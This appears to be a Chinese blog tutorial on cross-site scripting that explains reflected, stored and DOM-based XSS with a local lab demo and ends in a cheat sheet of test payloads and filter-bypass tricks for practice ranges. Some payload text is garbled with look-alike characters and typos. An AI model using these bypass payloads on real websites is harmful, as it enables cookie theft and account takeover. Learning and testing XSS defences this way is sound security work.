XSS基础

跨站脚本(Cross -Site Scripting,简称为XSS或跨站脚本或跨站脚本攻击)是一种针对网站应用程序的安全漏洞攻击技术,是代码注入的一种。它允许恶意用户将代码注入网页,其他用户在浏览网页时就会受到影响。恶意用户利用XSS代码攻击成功后,可能层到很高的权限(如执行一些操作)、 私密网页内容、 会话和cookie等各种内容。

XSS攻击可以分为三种:反射型、存储型和DOM型。

反射型

反射型XSS又称非持久型XSS,这种攻击方式往往具有一次性。、

攻击方式:攻击者通过电子邮件等方式将包含XSS代码的恶意链接发送给目标用户。当目标用户访问该链接时,服务器接收该目标用户的请求并进行处理,然后服务器把带有XSS代码的数据发送给目标用户的浏览器,浏览器解析这段带有XSS代码的恶意脚本后,就会触发XSS漏洞。

存储型XXS

存储型XSS又称持久型XSS,攻击脚本将被永久地存放在目标服务器的数据库或文件中,具有很高的隐蔽性。

攻击方式:这种攻击多见于论坛、博客和留言板,攻击者在发帖的过程中,将恶意脚本连同正常信息一起注入帖子的内容中。随着帖子被服务器存储下来,恶意脚本也永久地被存放在服务器的后端存储器中。当其他用户浏览这个被注入了恶意脚本的帖子时,恶意脚本会在他们的浏览器中得到执行。



例如,恶意攻击者在留言板中加入以下代码。

当其他用户访问留言板时,就会看到一个弹窗。可以看到,存储型XSS的攻击方式能够将恶意代码永久地嵌入一个页面中,所有访问这个页面的用户都将成为受害者。如果我们能够谨慎对待不明链接,那么反射型XSS攻击将没有多大作为,而存储型XSS则不同,由于它注入在一些我们信任的页面,因此无论我们多么小心,都难免会受到攻击。

DOM型XSS

DOM型XSS其实是一种特殊类型的反射型XSS,它是基于DOM文档对象模型的一种漏洞。

攻击方式:用户请求一个经过专]设计的URL,它由攻击者提交,而且其中包

含XSS代码。服务器的响应不会以任何形式包含攻击者的脚本。当用户的浏览器处理这个响应时,DOM对象就会处理XSS代码,导致存在XSS漏洞。

反射型XSS攻击

页面http://192.168.1.101/xss/xss1.php实现的功能是在"输入”表单中输入内容,单击"提交”按钮后,将输入的内容放到"输出”表单中,例如当输入“11”,单击"提交”按钮时,“11” 将被输出到“输出”表单中



当访问http://192.168.1.101/xss/xss1.php?xss_ input value="> <imgsrc=1 οnerrοr=alert (/xss/) />时,输出到页面的HTML代码变为<inputtype=“text"value=”"> <img src=1 οnerrοr=alert (/xss/) />">,可以看到,输入

接下来,在浏览器渲染时,执行了<img src=1 οnerrοr=alert (/xss/) />,JS函数alert ()导致浏览器弹框,显示"/xss/"

反射型XSS代码分析

在反射型XSS PHP代码中,通过GET获取参数xss_ input value的值,然后通过echo输出一个input标签, 并将xss input_ value的值放入input标签的value中。当访问xss_ input value="> <img src=1 οnerrοr=alert (/xss/) />时,输出到页面的HTML代码变为<input type= “text"value=”"> <img src=1 οnerrοr=alert (/xss/) />">,此段HTML代码有两个标签, 标签和标签,而标签的作用就是让浏览器弹框显示"/xss/"

存储型XSS攻击

储存型XSS页面实现的功能是:获取用户输入的留言信息、标题和内容,然后

将标题和内容插入到数据库中,并将数据库的留言信息输出到页面上

当用户在标题处写入1,内容处写入2时,数据库中的数据会显示标题为1,内容为2当输入标题为<img SRC=X οnerrοr=alert(xss/)/>,然后将标题输出到页面时,页面执行了<img src=1 οnerrοr=alert (/xss/) />,导致弹出窗口。此时,这里的XSS是持久性的,也就是说,任何人访问时该URL时都会弹出一个显示"/xss/" 的框

DOM型XSS攻击

DOM型XSS攻击页面实现的功能是在"输入”框中输入信息,单击“替

换"按钮时,页面会将”这里会显示输入的内容”替换为输入的信息,例如当输

入“11”的时候,页面将"这里会显示输入的内容”替换为"11"

当输入<img src=1 οnerrοr=alert(/xss/)/>时,单击"替换”按钮,页面弹出消息框

XSS常用测试语句

<script> alert(xss)</script>

<img src=1 onerror=alert(xss)>

<a herf=javascript: alert(xss)>

<svg onload=alert(xss)>

XSS靶场绕过之基本绕过1

payload: 'οnclick='window.alert()

过滤括号,单引号闭合

XSS靶场绕过之基本绕过2

payload:"οnclick="window.alert()

过滤尖括号,双引号闭合

DOM型XSS

payload:#’ οnclick=alert(“xss”)> 二:javascript:alert(/aa/)

我们通过闭合的方式构造Payload

XSS靶场绕过之关键字1

payload:"ONclick="window.alert()

大小写即可绕过

XSS靶场绕过之关键字2

双写绕过

payload: "><scrscriptipt>alert()</scrscriptipt>

XSS靶场绕过之关键字3

payload: "><a href="javascript:alert(1)">

XSS靶场之过滤XSS

<script>(document.cookie)</script>

XSS靶场之属性注入

payload:"οnclick="alert() 二:"><script>alert()</script>

XSS靶场绕过之关键字4

payload:

javascript:alert(/aa/)

XSS靶场绕过之特殊绕过

利用%0d、%0a(回车换行)实现xss攻击绕过

pauload:<img%0asrc=1%0aοnerrοr=alert(1)>

1603

1603

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?